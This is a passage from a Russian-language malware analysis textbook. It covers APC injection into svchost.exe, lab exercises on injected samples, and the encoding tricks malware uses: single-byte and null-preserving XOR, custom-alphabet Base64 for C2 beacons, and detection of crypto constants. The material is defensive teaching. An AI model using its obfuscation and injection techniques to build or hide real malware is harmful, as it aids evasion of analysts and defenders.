Асинхронную процедуру нужно сначала инициализировать с помощью вызова
KeInitializeApc. Если шестой аргумент, NormalRoutine , не равен нулю, а седьмой
аргумент, ApcMode , равен 1, это означает, что процедура работает в пользователь-
ском режиме. Таким образом, исследовав эти два параметра, вы можете определить,
использует ли руткит внедрение APC для запуска кода в пространстве пользователя.
KeInitializeAPC инициализирует структуру KAPC, которая должна быть передана функции KeInsertQueueApc, чтобы объект APC был помещен в очередь атакуемого потока. В листинге 12.6 структура KAPC будет содержаться в регистре ESI.
В результате успешного выполнения KeInsertQueueApc асинхронная процедура
попадет в очередь и будет готова к запуску.
В данном примере вредонос ведет атаку на процесс svchost.exe, но, чтобы в этом
убедиться, нам необходимо исследовать предпоследний аргумент, который помещается в стек для вызова KeInitializeApc. Он содержит поток, который будет внедрен.
В данном случае это arg_0 . Следовательно, нам нужно вернуться назад по коду
и посмотреть, какое значение присваивается этому аргументу: это позволит нам понять, что атака направлена на потоки процесса svchost.exe.
Итоги главы
В этой главе мы изучили распространенные методы скрытого запуска вредоносного
ПО — от простых до продвинутых. Многие из них требуют модификации оперативной памяти в системе, как в случае с внедрением DLL, подменой процессов и уста-
Глава 12. Скрытый запуск вредоносного ПО 295
новкой перехватчиков. Другие методики подразумевают изменение двоичных файлов на диске, как мы видели на примере добавления раздела .detour в PE-заголовок.
И хотя эти приемы сильно разнятся, цель у них одна и та же.
Аналитик безопасности должен уметь распознавать разные способы запуска:
это позволяет находить вредоносный код в работающей системе. Но определение
и исследование методик запуска являются лишь частью общего анализа, поскольку в конечном счете все загрузчики делают одно и то же: запускают вредоносное ПО.
В следующих двух главах рассказывается, как вредоносы кодируют свои данные
и взаимодействуют по сети.
Лабораторные работы
Лабораторная работа 12.1
Проанализируйте зараженные файлы Lab12-01.exe и Lab12-01.dll. Убедитесь,
что во время анализа они находятся в одном и том же каталоге.
Вопросы
1. Что произойдет, если запустить вредоносный исполняемый файл?
2. В какой процесс выполняется внедрение?
3. Как заставить вредоносную программу прекратить открывать всплыва
ющие окна?
4. Как этот вредонос работает?
Лабораторная работа 12.2
Проанализируйте зараженный файл Lab12-02.exe.
Вопросы
1. Каково назначение этой программы?
2. Как загрузчик скрывает выполнение?
3. Где хранится вредоносный код?
4. Как защищен вредоносный код?
5. Как защищены строки?
Лабораторная работа 12.3
Проанализируйте вредонос, извлеченный в лабораторной работе 12.2, или
воспользуйтесь файлом Lab12-03.exe.
296 Часть IV •
Возможности вредоносного ПО
Вопросы
1. Каково назначение этого вредоносного кода?
2. Как вредоносный код себя внедряет?
3. Какие файлы эта программа оставляет после себя на диске?
Лабораторная работа 12.4
Проанализируйте зараженный файл Lab12-04.exe.
Вопросы
1.
2.
3.
4.
Что делает код по адресу 0x401000?
В какой процесс внедряется код?
Какая библиотека загружается с помощью функции LoadLibraryA?
Что передается вызову CreateRemoteThread в качестве четвертого аргумента?
5. Какой вредоносный код внедряется основным исполняемым файлом?
6. Каково назначение этого и внедряемого вредоносного кода?
13
Кодирование данных
В контексте анализа безопасности термин «кодирование данных» означает любое изменение содержимого с целью скрытия его истинного назначения. Вредоносное ПО
использует методики кодирования для маскировки своей активности. Как аналитик
безопасности вы должны быть с ними знакомы, чтобы в полной мере понимать
принцип работы вредоноса.
При кодировании данных злоумышленник выбирает метод, который лучше всего подходит для его задач. В каких-то случаях это могут быть простые шифры или
примитивные функции кодирования, которые обеспечивают достаточную защиту
и легко реализуемы. А иногда применяются сложные криптографические алгоритмы или нестандартное шифрование, чтобы затруднить обнаружение и разбор
вредоносного кода.
Мы начнем эту главу с поиска и определения функций кодирования, после чего
рассмотрим стратегии расшифровки данных.
Зачем нужно анализировать
алгоритмы кодирования
Вредоносное ПО применяет кодирование по самым разным причинам. Чаще всего
это делается для шифрования сетевого взаимодействия, но данные методики также
могут помочь скрыть внутренние механизмы вредоноса. Например, злоумышленник
может использовать слой кодирования для следующих целей:
скрыть конфигурационную информацию, такую как управляющий домен;
похитить информацию, предварительно сохранив ее в промежуточный файл;
хранить строки, которые используются вредоносным кодом, и декодировать их
в нужный момент;
выдать вредоносную программу за обычную утилиту, пряча строки, которые ис-
пользуются для нанесения вреда.
При анализе алгоритмов кодирования мы всегда ставим перед собой две задачи:
определить функцию кодирования и затем использовать эти сведения для расши
фровки того, что злоумышленник пытается спрятать.
298 Часть IV •
Возможности вредоносного ПО
Простые шифры
Простые способы кодирования существуют на протяжении тысяч лет. И вы ошибаетесь, если думаете, что они исчезли с появлением мощных современных компьютеров. Примитивные шифры часто используются для перевода информации
в другой набор символов или видоизменения ее таким образом, чтобы другие люди
не могли ее прочитать.
К простым методам кодирования часто относятся пренебрежительно из-за их
тривиальности, но в контексте вредоносного ПО они обладают множеством преимуществ.
Достаточно компактные, чтобы их можно было использовать в средах с ограни-
ченным пространством, например при эксплуатации кода командной оболочки.
Менее заметны по сравнению со сложными шифрами.
Требуют минимум ресурсов и, как следствие, почти не влияют на производитель-
ность.
Авторы вредоносного ПО, применяющие простое шифрование, не рассчитывают
на то, что это спасет их от обнаружения, — для них это всего лишь доступный способ
скрыть свою активность на случай базового анализа.
Шифр Цезаря
Одним из первых используемых шифров был шифр Цезаря. Во времена Римской
империи с его помощью скрывали сообщения, которые гонцы передавали на поле
боя. Ниже показан пример секретного военного приказа, закодированного шифром
Цезаря (дословно означает «атаковать в полдень»):
ATTACK AT NOON
DWWDFN DW QRRQ
Гаммирование
Гаммирование — это простой метод кодирования, похожий на шифр Цезаря. Его еще
называют исключающим ИЛИ (exclusive OR, XOR). Это логическая операция, с помощью которой можно модифицировать биты.
В ходе гаммирования к каждому байту исходного текста применяется исключающее ИЛИ со статическим байтовым значением. Например, на рис. 13.1 показано,
как с использованием гаммирования и байта 0x3C можно зашифровать сообщение
ATTACK AT NOON. Каждый символ содержится в отдельной ячейке и представлен в двух
форматах: как управляющий код ASCII (сверху) и в виде шестнадцатеричных символов (снизу).
Как можно видеть в этом примере, результатом гаммирования часто становятся
байты, которые выходят за рамки печатных символов (здесь они обозначены затем-
Глава 13. Кодирование данных 299
ненными ячейками). Буква C в слове ATTACK преобразуется в шестнадцатеричное
значение 0x7F, которое обычно соответствует символу удаления. Точно так же пробел превращается в значение 0x1C, которое, как правило, используется в качестве
файлового разделителя.
Рис. 13.1. Строка ATTACK AT NOON, зашифрованная с помощью исключающего ИЛИ
и значения 0x3C (сверху показана исходная строка, а снизу — результат)
Гаммирование является удобным в использовании, поскольку оно одновременно
и простое (требует лишь одной инструкции в машинном коде), и обратимое.
В обратимых шифрах для кодирования и декодирования подходит одна и та же
функция. Чтобы декодировать данные, зашифрованные с помощью гаммирования,
нужно повторить операцию XOR с тем же ключом, какой использовался при кодировании.
Данная реализация гаммирования (где для всех байтов указывается один и тот же
ключ) называется однобайтной.
Взлом гаммирования методом перебора
Представьте, что мы расследуем инцидент, связанный с вредоносным ПО. Мы
обнаружили, что за секунду до того, как вредонос начинает свою работу, в каталоге с кэшем браузера создается два файла. Один из них имеет расширение SWF
и, как можно предположить, используется для эксплуатации уязвимостей в плагине Flash. Имя второго — a.gif, но у него нет GIF-заголовка, который должен
начинаться с GIF87a или GIF89a. Вместо этого он начинается с байтов, показанных
в листинге 13.1.
Листинг 13.1. Начальные байты файла a.gif, зашифрованного методом гаммирования
5F
AA
12
12
A8
46
48
12
12
12
02
7A
42
12
12
12
12
7B
12
12
12
12
1C
61
10
12
12
12
0D
32
12
12
12
12
A6
62
12
12
12
12
1B
60
12
12
12
12
DF
7D
16
52
12
12
33
75
12
12
12
12
AA
60
1D
08
12
12
13
73
12
12
12
12
5E
7F
ED
12
12
12
DF
32
ED
12
12
13
33
7F
12
12
12
12
82
67
12
12
12
12
82
61
_HB.............
........R.......
................
................
........3..^.3..
Fz{a2b`}u`s.2.ga
300 Часть IV •
Возможности вредоносного ПО
Мы подозреваем, что это может быть исполняемый файл, зашифрованный путем гаммирования, но как это проверить? Одна из стратегий, которая подходит для
однобайтного кодирования, состоит в простом переборе.
Каждый символ имеет лишь 256 возможных вариантов, поэтому компьютер
может достаточно легко и быстро применить к файловому заголовку исключающее
ИЛИ с использованием каждого однобайтного ключа и затем сравнить результат
с заголовком, который можно ожидать от исполняемого файла. В табл. 13.1 представлен потенциальный вывод подобного скрипта.
Ниже вы можете видеть несколько начальных байтов файла a.gif, закодированных с применением разных XOR-ключей. Мы перебираем разные ключи, пока
не увидим знакомый результат — в данном случае MZ-заголовок. В первом столбце
указаны значения, которые используются в качестве ключа, а во втором — начальные
байты после их преобразования. В третьем столбце мы отвечаем на вопрос, было ли
найдено подозрительное содержимое.
Таблица 13.1. Расшифровка гаммированного исполняемого файла методом перебора
Значение
XOR-ключа
Начальные байты файла
Найден ли
MZ-заголовок?
Исходный
5F 48 42 12 10 12 12 12 16 12 1D 12 ED ED 12
Нет
XOR с 0x01
5e 49 43 13 11 13 13 13 17 13 1c 13 ec ec 13
Нет
XOR с 0x02
5d 4a 40 10 12 10 10 10 14 10 1f 10 ef ef 10
Нет
XOR с 0x03
5c 4b 41 11 13 11 11 11 15 11 1e 11 ee ee 11
Нет
XOR с 0x04
5b 4c 46 16 14 16 16 16 12 16 19 16 e9 e9 16
Нет
XOR с 0x05
5a 4d 47 17 15 17 17 17 13 17 18 17 e8 e8 17
Нет
...
...
Нет
XOR с 0x12
4d 5a 50 00 02 00 00 00 04 00 0f 00 ff
ff
00
Да!
Обратите внимание на последнюю строку этой таблицы, в которой выполняется
XOR с байтом 0x12. В ней находится MZ-заголовок. PE-файлы начинаются буквами MZ, которые в шестнадцатеричном виде выглядят как 4d и 5a, что соответствует
первым двум символам в этой конкретной строке.
Вслед за этим, исследовав более длинный отрезок заголовка, мы увидим другие
части файла (листинг 13.2).
Листинг 13.2. Первые байты расшифрованного PE-файла
4D
B8
00
00
BA
54
5A
00
00
00
10
68
50
00
00
00
00
69
00
00
00
00
0E
73
02
00
00
00
1F
20
00
00
00
00
B4
70
00
00
00
00
09
72
00
00
00
00
CD
6F
04
40
00
00
21
67
00
00
00
00
B8
72
0F
1A
00
00
01
61
00
00
00
00
4C
6D
FF
00
00
00
CD
20
FF
00
00
01
21
6D
00
00
00
00
90
75
00
00
00
00
90
73
MZP.............
........@.......
................
................
........!..L.!..
This program mus
Глава 13. Кодирование данных 301
Здесь обнаруживается текст This program mus. Это начало заглушки, которая
является обычным элементом исполняемого файла со времен DOS и еще раз доказывает, что мы действительно имеем дело с форматом PE.
Перебор во множестве файлов
Перебор можно выполнять заранее. Например, если у вас есть много файлов и вы
хотите проверить, являются ли они зашифрованными файлами в формате PE,
вы можете создать 255 сигнатур для каждой комбинации с исключающим ИЛИ
и сосредоточиться на элементах, которые, по вашему мнению, могут там присутствовать.
Допустим, вы решили искать строку This program, закодированную однобайтной
операцией XOR, так как заголовок PE-файла обычно содержит текст наподобие This
program must be run under Win32 или This program cannot be run in DOS. Если сгенерировать все возможные перестановки в исходной строке со всеми возможными значениями для XOR, получится набор сигнатур, которые нужно искать (табл. 13.2).
Таблица 13.2. Создание XOR-сигнатур для перебора
Значение XOR-ключа
"This program"
Исходное
54 68 69 73 20 70 72 6f 67 72 61 6d 20
XOR с 0x01
55 69 68 72 21 71 73 6e 66 73 60 6c 21
XOR с 0x02
56 6a 6b 71 22 72 70 6d 65 70 63 6f 22
XOR с 0x03
57 6b 6a 70 23 73 71 6c 64 71 62 6e 23
XOR с 0x04
50 6c 6d 77 24 74 76 6b 63 76 65 69 24
XOR с 0x05
51 6d 6c 76 25 75 77 6a 62 77 64 68 25
...
...
XOR с 0xFF
ab 97 96 8c df 8f 8d 90 98 8d 9e 92 df
Однобайтное гаммирование
с сохранением нулевых байтов
Еще раз взглянем на закодированный файл в листинге 13.1. В глаза сразу же бросается XOR-ключ 0x12. Большинство байтов в начальной части PE-заголовка равно
0x12! Это один из основных недостатков однобайтного кодирования: его нельзя
скрыть от пользователя, вооруженного шестнадцатеричным редактором, который
самостоятельно просматривает закодированные данные. Если в зашифрованном
тексте содержится большое количество нулевых байтов, однобайтный «ключ» становится очевидным.
Авторы вредоносного ПО придумали довольно оригинальный способ решения
этой проблемы: они используют метод однобайтного гаммирования с сохранением
302 Часть IV •
Возможности вредоносного ПО
нулевых байтов. В отличие от обычного гаммирования, у этого подхода есть два
исключения:
если исходный символ равен NULL или самому ключу, байт пропускается;
если исходный символ не равен ни NULL, ни ключу, он кодируется методом ис-
ключающего ИЛИ с заданным ключом.
Как показано в табл. 13.3, код этой версии кодирования ненамного сложнее
оригинала.
Таблица 13.3. Гаммирование без сохранения и с сохранением нулевых байтов
Оригинальное гаммирование
Гаммирование с сохранением NULL
buf[i] ^= key;
if (buf[i] != 0 && buf[i] != key)
buf[i] ^= key;
В табл. 13.3 слева показан код оригинальной функции XOR, а справа — код XOR
с сохранением нулевых байтов. Таким образом, если ключ равен 0x12, преобразованию подлежат все значения, кроме 0x00 и 0x12. После кодирования PE-файла таким
методом XOR-ключ будет менее заметным.
Теперь сравним листинги 13.1 (с очевидным ключом 0x12) и 13.3. В последнем
представлен тот же PE-файл, закодированный с тем же однобайтным ключом (0x12),
но с сохранением нулевых байтов. Такой подход усложняет обнаружение кодирования на основе исключающего ИЛИ и при этом нет никаких следов ключа.
Листинг 13.3. Начальные байты гаммированного файла с сохранением нулевых символов
5F
AA
00
00
A8
46
48
00
00
00
02
7A
42
00
00
00
00
7B
00
00
00
00
1C
61
10
00
00
00
0D
32
00
00
00
00
A6
62
00
00
00
00
1B
60
00
00
00
00
DF
7D
16
52
00
00
33
75
00
00
00
00
AA
60
1D
08
00
00
13
73
00
00
00
00
5E
7F
ED
00
00
00
DF
32
ED
00
00
13
33
7F
00
00
00
00
82
67
00
00
00
00
82
61
_HB.............
........R.......
................
................
........3..^.3..
Fz{a2b`}u`s.2.ga
Этот вид гаммирования особенно часто встречается в коде командной оболочки,
который должен иметь как можно меньший размер.
Определение циклов с исключающим ИЛИ в IDA Pro
Теперь представим, что мы нашли код командной оболочки внутри SWF-файла.
Чтобы отыскать цикл, который, как вы подозреваете, декодирует файл a.gif путем
гаммирования, мы дизассемблируем этот код в IDA Pro.
В ассемблерном коде следует искать небольшие циклы, посреди которых находится инструкция XOR. В IDA Pro легче всего выполнить поиск всех инструкций
XOR подряд.
1. Убедитесь в том, что вы просматриваете код (в названии окна должен быть текст
IDA View).
Глава 13. Кодирование данных 303
2. Выберите пункт меню SearchText (ПоискТекст).
3. В диалоговом окне Text Search (Поиск текста) введите xor, установите флажок Find
all occurrences (Найти все вхождения) и нажмите кнопку OK. На экране должно
появиться окно, похожее на то, что показано на рис. 13.2.
Рис. 13.2. Поиск инструкций XOR в IDA Pro
Не всякая найденная инструкция XOR используется для кодирования. Исключающее ИЛИ применяется для разных целей, например для очистки содержимого
регистра. Инструкции XOR имеют три формы:
исключающее ИЛИ регистра с самим собой;
исключающее ИЛИ регистра (или указателя на память) с константой;
исключающее ИЛИ одного регистра (или указателя на память) с другим реги-
стром (или указателем на память).
Чаще всего встречается первый вариант, поскольку XOR регистра с самим собой является эффективным способом его обнуления. К счастью, очистка регистров
не связана с кодированием данных, поэтому вы можете ее игнорировать. Как видно
на рис. 13.2, таких инструкций большинство (например, xor edx,edx).
В циклах кодирования могут использоваться две другие формы: исключающее
ИЛИ регистра с константой или с другим регистром. Первый вариант можно
считать везением, поскольку это почти гарантия того, что вы имеете дело с кодированием, а ключ вам известен. Примером второй формы XOR на рис. 13.2 является
инструкция xor edx,12h.
Одним из признаков кодирования считается небольшой цикл, который содержит XOR-функцию. Рассмотрим инструкцию, обнаруженную выше. На рис. 13.3
показана блок-схема, на которой видно, что инструкция XOR со значением 0x12
действительно находится в небольшом цикле. Вы также можете видеть, что блок
кода по адресу loc_4012F4 инкрементирует счетчик, а блок loc_401301 проверяет,
не превысил ли этот счетчик определенную длину.
304 Часть IV •
Возможности вредоносного ПО
Рис. 13.3. Графическое представление цикла с однобайтной инструкцией XOR
Другие простые способы кодирования
Учитывая плохую устойчивость однобайтного кодирования, многие авторы вредоносного ПО прибегают к чуть более сложным (или просто необычным) алгоритмам,
которые хуже поддаются обнаружению методом перебора, но тоже достаточно просты в реализации. Некоторые из них описаны в табл. 13.4. Мы не станем углубляться
в детали каждой методики, но вам следует иметь о них общее представление, чтобы,
столкнувшись с ними, вы могли их распознать.
Таблица 13.4. Дополнительные простые алгоритмы кодирования данных
Метод
кодирования
Описание
ADD, SUB
Алгоритм может использовать операции ADD и SUB для отдельных байтов по аналогии с XOR. Эти операции не являются обратимыми, поэтому
они должны применяться в связке друг с другом (одна для кодирования,
другая для декодирования)
ROL, ROR
Эти инструкции переставляют биты внутри байта справа налево. Как
и в предыдущем случае, их нужно использовать вместе, поскольку они
необратимые
ROT
Это оригинальный шифр Цезаря. Обычно он используется для алфавитных (A–Z и a–z) или просто печатных символов (которых в стандартной
кодировке ASCII насчитывается 94)
Глава 13. Кодирование данных 305
Метод
кодирования
Описание
Многобайтный
Алгоритм может использовать более длинный ключ — часто размером
4 или 8 байт. Для удобства операция XOR обычно применяется к каждому блоку
Сцепленный, или
циклический
Этот алгоритм использует в качестве ключа часть содержимого. У него
может быть много разных реализаций. Обычно к первому или последнему символу текста применяется исходный ключ, а затем закодированный результат используется как ключ для кодирования следующего
символа
Base64
Кодировка Base64 применяется для представления двоичных данных в виде строки
формата ASCII. Ее часто можно найти во вредоносных программах, поэтому вы
должны уметь ее распознавать.
Термин Base64 заимствован из стандарта многоцелевых расширений интернетпочты (Multipurpose Internet Mail Extensions, MIME). Изначально его разрабатывали для кодирования вложений в электронных письмах, но теперь он широко
используется в HTTP и XML.
Кодирование методом Base64 преобразует двоичные данные в набор из 64 символов. Для разных видов Base64 существует множество разных методик и алфавитов.
Но все они используют основной 64-символьный набор плюс дополнительный
символ для обозначения отступа (часто это знак =).
Самым распространенным является набор символов из стандарта MIME: для
первых 62 значений используются буквы и цифры (A–Z, a–z и 0–9), а для последних
двух — знаки + и /. В результате применения меньшего набора символов данные, закодированные с помощью Base64, оказываются длиннее оригинала. Каждые 3 байта
исходных данных превращаются в 4 закодированных байта.
Если вам когда-либо встречалось необработанное электронное письмо (как в листинге 13.4), можете считать, что вы уже знаете, как выглядит кодирование методом
Base64. В нескольких начальных строках содержится заголовок, затем идут пустая
строка и данные, закодированные с помощью Base64.
Листинг 13.4. Часть электронного письма, в котором используется кодирование методом Base64
Content-Type: multipart/alternative;
boundary="_002_4E36B98B966D7448815A3216ACF82AA201ED633ED1MBX3THNDRBIRD_"
MIME-Version: 1.0
--_002_4E36B98B966D7448815A3216ACF82AA201ED633ED1MBX3THNDRBIRD_
Content-Type: text/html; charset="utf-8"
Content-Transfer-Encoding: base64
SWYgeW91IGFyZSByZWFkaW5nIHRoaXMsIHlvdSBwcm9iYWJseSBzaG91bGQganVzdCBza2lwIHRoaX
MgY2hhcHRlciBhbmQgZ28gdG8gdGhlIG5leHQgb25lLiBEbyB5b3UgcmVhbGx5IGhhdmUgdGhlIHRp
bWUgdG8gdHlwZSB0aGlzIHdob2xlIHN0cmluZyBpbj8gWW91IGFyZSBvYnZpb3VzbHkgdGFsZW50ZW
QuIE1heWJlIHlvdSBzaG91bGQgY29udGFjdCB0aGUgYXV0aG9ycyBhbmQgc2VlIGlmIH
306 Часть IV •
Возможности вредоносного ПО
Преобразование данных в формат Base64
Перевод необработанных данных в кодировку Base64 является довольно стандартным процессом. В нем используются отрезки длиной 24 бита (3 байта). Первый
символ занимает самые старшие байты, второй размещается посредине, а третьему
отводятся младшие 8 байтов. Затем биты считываются по шесть за раз, от старшего
к младшему. Число, представленное 6 битами, используется в качестве индекса
в строке длиной 64 байта, предоставляя доступ к любому значению, допустимому
в Base64.
Процедура преобразования изображена на рис. 13.4. В верхней строке находится
исходная строка (ATT). Вторая строка содержит шестнадцатеричное представление
ATT на полубайтовом уровне (полубайт равен 4 битам). В средней строке показаны
биты, с помощью которых представляется текст ATT. Дальше идут десятеричные
значения битов на каждом шестибитном отрезке. И в конце находятся символы,
представляющие десятеричные числа с соответствующими индексами.
Рис. 13.4. Кодирование строки ATT методом Base64
Буква A соответствует битам 01000001. В результате кодирования методом
Base64 первые 6 бит этой буквы (010000) превращаются в отдельный символ Q.
Оставшиеся 2 бита буквы A (01) и первые 4 бита буквы T (0101) превращаются во
второй закодированный символ, V (010101), и т. д.
Декодирование данных из Base64 в исходный вид подразумевает тот же процесс,
но наоборот. Каждый символ Base64 становится шестибитным, и все биты размещаются последовательно. Полученный результат делится на отрезки длиной 8 бит,
каждый из которых становится отдельным байтом необработанных данных.
Обнаружение и декодирование Base64
Представьте, что мы изучаем вредоносную программу, которая сделала два HTTPзапроса типа GET, представленных в листинге 13.5.
Листинг 13.5. Пример подозрительного трафика
GET /X29tbVEuYC8=/index.htm
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: www.practicalmalwareanalysis.com
Глава 13. Кодирование данных 307
Connection: Keep-Alive
Cookie: Ym90NTQxNjQ
GET /c2UsYi1kYWM0cnUjdFlvbiAjb21wbFU0YP==/index.htm
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
Cookie: Ym90NTQxNjQ
Со временем вы научитесь легко определять данные в формате Base64. Они выглядят как набор случайных букв и цифр с использованием двух дополнительных
символов. В конце закодированной строки может находиться символ отступа —
в этом случае длина закодированного объекта будет кратна 4.
На первый взгляд может показаться, что в листинге 13.5 закодированными
являются URL-адрес и значение Cookie. И хотя последнее не меняется между GETзапросами, все выглядит так, как будто злоумышленник отправляет два разных
закодированных сообщения.
Для быстрого кодирования или декодирования данных методом Base64 можно воспользоваться таким веб-инструментом, как декодер по адресу www.opinionatedgeek.com/
dotnet/tools/base64decode/. Просто введите закодированное содержимое в верхней части
окна и нажмите кнопку Decode Safely As Text (Безопасно декодировать в текстовом
виде). Например, на рис. 13.5 показано, что произойдет, если пропустить значение
Cookie через декодер формата Base64.
Рис. 13.5. Неудачная попытка декодирования строки в формате Base64
Как вы помните, каждые три исходных символа на выходе превращаются в четыре и каждая группа из четырех символов отделяется отступом. Сколько же символов в строке Cookie? Одиннадцать. Если эта строка имеет формат Base64, отступы
в ней расставлены неправильно.
Формально отступы являются необязательными, и для выполнения корректного
декодирования без них можно обойтись. Вредоносное ПО часто опускает символы
отступа — вероятно, чтобы результат меньше походил на Base64 или чтобы обойти
сетевые сигнатуры. На рис. 13.6 мы сделали еще одну попытку, предварительно добавив отступы.
Рис. 13.6. Успешное декодирование строки формата Base64
путем добавления символа отступа
По всей видимости, злоумышленник следит за своими ботами с помощью числовых идентификаторов, закодированных в формат Base64 и сохраненных в виде
куки.
308 Часть IV •
Возможности вредоносного ПО
Чтобы обнаружить во вредоносном коде функцию Base64, следует искать строку
длиной 64 байта, которая обычно используется в реализации этого алгоритма. Чаще
всего берется строка из стандарта MIME:
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
При реализации Base64 обычно используются индексирующие 64-символьные
строки, поэтому они часто содержатся в коде, который занимается кодированием.
Индексирующая строка, как правило, состоит из печатных символов (иначе теряется
весь смысл алгоритма), благодаря чему ее легко заметить в строковом выводе.
Дополнительным признаком, который может подтвердить использование алгоритма кодирования на основе Base64, является наличие в кодирующей функции
отдельного символа отступа (обычно это знак =).
Теперь посмотрим на два URL в листинге 13.5. Обе строки имеют все признаки
кодирования методом Base64: ограниченный набор случайно выглядящих символов, длина которого с учетом разделителя кратна 4. На рис. 13.7 показан результат
декодирования этих строк.
Рис. 13.7. Неудачная попытка декодирования данных в формате Base64 ввиду использования
нестандартной индексирующей строки
Очевидно, это не стандартная кодировка. Одним из самых полезных аспектов
Base64 (с точки зрения авторов вредоносного ПО) является возможность легко
создавать разные версии подстановочного шифра. Достаточно изменить индексирующую строку, и результат будет иметь все те же нужные характеристики, что
и стандартная кодировка Base64. Для создания собственного подвида подстановочного шифра требуется лишь уникальный набор из 64 символов.
Чтобы создать новую индексирующую строку, можно просто переместить несколько символов в ее начало. Например, следующая строка является результатом
перемещения в начало символа a:
aABCDEFGHIJKLMNOPQRSTUVWXYZbcdefghijklmnopqrstuvwxyz0123456789+/
В сочетании с алгоритмом Base64 эта строка, по сути, выступает в роли нового
ключа для кодирования данных. И если этот ключ неизвестен, декодирование может
оказаться довольно проблематичным. Вредоносные программы применяют этот
прием, чтобы их вывод выглядел так, как будто он имеет кодировку Base64, но при
этом его нельзя декодировать с помощью стандартных функций.
Вредонос, выполняющий GET-запросы и показанный в листинге 13.5, использует
собственный подстановочный шифр подобного рода. Если еще раз взглянуть на
вывод, можно увидеть, что мы приняли видоизмененную строку за стандартную,
поскольку они выглядят похоже. На самом деле для индексации используется пре-
Глава 13. Кодирование данных 309
дыдущая строка, у которой символ a передвинут в начало. Злоумышленник просто
взял стандартный алгоритм и поменял строку кодирования. На рис. 13.8 мы еще раз
пытаемся расшифровать данные, но на этот раз с помощью новой строки.
Рис. 13.8. Успешное декодирование данных в формате Base64 с помощью нестандартной
индексирующей строки
Распространенные
криптографические алгоритмы
Примитивные методы кодирования, аналогичные подстановочному шифру, сильно
отличаются от современных криптографических алгоритмов. В наши дни в криптографии учитываются вычислительные возможности, растущие по экспоненте.
Шифры проектируются таким образом, чтобы затраты на их взлом были попросту
непозволительными.
Примитивные методы кодирования, рассмотренные выше, даже не пытаются защитить данные от простого перебора. Их основная задача — сделать информацию
неузнаваемой. Со временем криптография эволюционировала и стала более развитой. Теперь без нее не обходится ни один аспект работы с компьютером: в браузере
используется SSL, в беспроводных точках доступа включено шифрование и т. д.
Почему же вредоносное ПО не всегда применяет криптографию для скрытия своей
внутренней информации?
Вредоносные программы часто прибегают к примитивным методам шифрования ввиду их простоты и эффективности. Кроме того, использование стандартных
криптографических возможностей имеет потенциальные недостатки, особенно если
речь идет о вредоносном коде.
Криптографические библиотеки могут иметь большой размер, из-за чего вредо-
носу приходится интегрировать их код статически или прибегать к динамической
компоновке уже имеющегося кода.
Динамическая компоновка существующего системного кода может ухудшить
совместимость с другими платформами.
Стандартные криптографические библиотеки легко обнаруживаются (по таблице
импорта, криптографическим константам или путем сопоставления функций).
При использовании симметричных алгоритмов шифрования приходится думать
о том, как спрятать ключ.
Надежность многих стандартных криптографических алгоритмов основана
на устойчивом ключе. Идея состоит в том, что сам алгоритм широко известен, но
310 Часть IV •
Возможности вредоносного ПО
без ключа зашифрованный текст почти невозможно расшифровать (это потребует
огромного объема работы). Раз нужно сделать расшифровку максимально трудоемкой, ключ должен быть настолько длинным, чтобы невозможно было проверить
все его потенциальные варианты. В случае со стандартными алгоритмами, которые
применяются во вредоносном ПО, нужно определить не только метод шифрования,
но и ключ.
Существует несколько простых способов обнаружения стандартных криптографических возможностей. Например, можно попытаться найти строки и импортированные символы, которые ссылаются на функции шифрования. Для поиска
специфической информации можно воспользоваться несколькими инструментами.
Распознавание строк и импортированных символов
Один из методов распознавания стандартных криптографических алгоритмов
заключается в поиске строк, которые указывают на применение шифрования.
Например, во вредоносную программу может быть статически вкомпилирована
криптографическая библиотека, такая как OpenSSL. Ниже показана строка, изъятая
из вредоносного кода, который был скомпилирован с поддержкой шифрования на
основе OpenSSL:
OpenSSL 1.0.0a
SSLv3 part of OpenSSL 1.0.0a
TLSv1 part of OpenSSL 1.0.0a
SSLv2 part of OpenSSL 1.0.0a
You need to read the OpenSSL FAQ, http://www.openssl.org/support/faq.html
%s(%d): OpenSSL internal error, assertion failed: %s
AES for x86, CRYPTOGAMS by <appro@openssl.org>
Еще одним способом обнаружения стандартной криптографии является поиск
импортированных символов, которые ссылаются на криптографические функции.
Например, на рис. 13.9 показано окно IDA Pro со списком импортированных символов, которые предоставляют такие операции, как хеширование, генерация ключей
и шифрование. В Windows большинство функций, имеющих отношение к криптографии, начинается с Crypt, CP (cryptographic provider) или Cert (хотя бывают
и исключения).
Рис. 13.9. Список криптографических функций импорта в IDA Pro
Глава 13. Кодирование данных 311
Поиск криптографических констант
Третий базовый метод обнаружения криптографии заключается в использовании
инструментов, способных находить распространенные криптографические константы.
Здесь мы рассмотрим Krypto ANALyzer и расширение FindCrypt2 из состава IDA Pro.
Использование FindCrypt2
IDA Pro предоставляет расширение FindCrypt2, которое входит в состав IDA Pro
SDK (и доступно по адресу www.hex-rays.com/idapro/freefiles/findcrypt.zip). Оно ищет
в теле программы любые константы, имеющие отношение к криптографическим
алгоритмам. Это позволяет добиться хороших результатов, поскольку в большинстве методов шифрования применяются какие-нибудь виды магических констант.
Магическая константа — это некая фиксированная последовательность байтов,
которая относится к основной структуре алгоритма.
ПРИМЕЧАНИЕ
Некоторые криптографические алгоритмы не используют магические константы. В частности, международный алгоритм шифрования данных (International
Data Encryption Algorithm, IDEA) и алгоритм RC4 формируют свои структуры
во время выполнения, благодаря чему они не подлежат идентификации. Вредоносное ПО часто применяет алгоритм RC4 — вероятно, ввиду небольшого
размера и простоты в реализации, к тому же он не содержит криптографических констант, которые могли бы его выдать.
Расширение FindCrypt2 выполняется автоматически при каждом анализе, хотя
его можно запустить вручную из соответствующего меню. На рис. 13.10 показана
панель вывода IDA Pro с результатами работы FindCrypt2 в контексте зараженной
DLL. Вредонос содержит целый ряд констант с префиксом DES. Определив функции,
которые обращаются к этим константам, вы сможете быстро найти криптографический код.
Рис. 13.10. Вывод FindCrypt2 в IDA Pro
Использование Krypto ANALyzer
Krypto ANALyzer (KANAL) работает по тому же принципу, что и FindCrypt2. Это
расширение PEiD (www.peid.has.it), обладающее более широким спектром констант
(что в итоге приводит к большему числу ложных срабатываний). Помимо констант
312 Часть IV •
Возможности вредоносного ПО
KANAL также распознает таблицы Base64 и импорты функций, имеющие отношение
к криптографии.
